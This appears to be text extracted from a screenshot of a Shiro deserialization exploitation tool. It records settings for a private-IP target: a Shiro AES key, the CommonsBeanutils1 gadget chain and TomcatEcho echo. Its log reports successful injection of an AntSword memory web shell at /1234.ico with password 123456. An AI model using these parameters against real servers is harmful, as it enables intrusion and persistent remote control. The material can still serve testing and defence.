 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://192.168.173.11 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberM 指定密钥 lQm1JRcICykaNQVGl3TPxA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志× 命令执行× 内存马× key生成×
内存马类型 蚁剑[Filter] 路径 /1234.ico 密码 123456 执行注入
-------------------------------------------------
{Transfer-Encoding=[chunked], null=[HTTP/1.1 200], Connection=[close], Date=[Wed, 18 Dec 2024 04:15:21 GMT], Content
注入失败,请更换注入类型或者更换新路径
-------------------------------------------------
蚁剑[Servlet] 注入成功!
路径：http://192.168.173.11:80/1234.ico
密码：123456
-------------------------------------------------
蚁剑[Filter] 注入成功!
路径：http://192.168.173.11:80/1234.ico
密码：123456
-------------------------------------------------
BY SummerSec